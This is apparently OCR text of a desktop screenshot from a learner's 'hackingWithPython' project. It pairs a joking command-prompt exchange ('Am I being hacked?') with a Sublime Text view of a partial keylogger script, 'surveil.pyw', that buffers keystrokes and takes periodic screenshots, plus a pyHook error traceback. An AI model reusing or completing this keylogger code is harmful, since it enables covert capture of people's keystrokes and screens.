 Hyper
C:\WINDOWS\system32\cmd.exe
C:\WINDOWS\system32\cmd.exe
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>fuck
'fuck' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>Am I being hacked?
'Am' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>ami being hacked?
'ami' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>
~\PycharmProjects\hackingWithPython\keylogger
master 2
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hackingWithPytho
.idea
keylogger
screencaps
log_file.txt
/* surveil.pyw
Registry_winreg
surveil.pyw
log_file.txt
40 log("---Screeshot taken: saved to {}---".format(filename))
41
42 threading.Timer(cap_period, screenshot).start()
43
44 def keypress(event):
45 global buffer, last_press
46
47 if event.Ascii:
48 char = chr(event.Ascii)
49
50 if str(char) == "~":
51 log(buffer)
52 log("--PROGRAM ENDED--")
53 os.exit(1)
54
55 pause = datetime.now()-last_press
56 if pause >= pause_delta:
57 log(buffer)
58 buffer=""
59
60 if event.Ascii==13:
61 buffer += "<ENTER>\n"
62 log(buffer)
63 buffer=""
64 elif event.Ascii==8:
65 buffer += "<BACKSPACE>"
66 elif event.Ascii==9:
67 buffer += "<TAB>"
68 else:
69 buffer += str(char)
70
71 last_log = datetime.now()
72 return True
73
hello TypeError: an integer is required (got type NoneType)
The above exception was the direct cause of the following exception:
Traceback (most recent call last):
File "C:\Users\magra\AppData\Local\Programs\Python\Python37-32\lib\site-packages\pyHook\HookManager.py", line
348, in KeyboardSwitch
event = KeyboardEvent(msg, vk_code, scan_code, ascii, flags, time, hwnd, win_name)
SystemError: <class 'pyHook.HookManager.KeyboardEvent'> returned a result with an error set
Line 70, Column 1
master 32
Tab Size: 4
Python
Type here to search
W
PC
4:26 PM
1/25/2020
18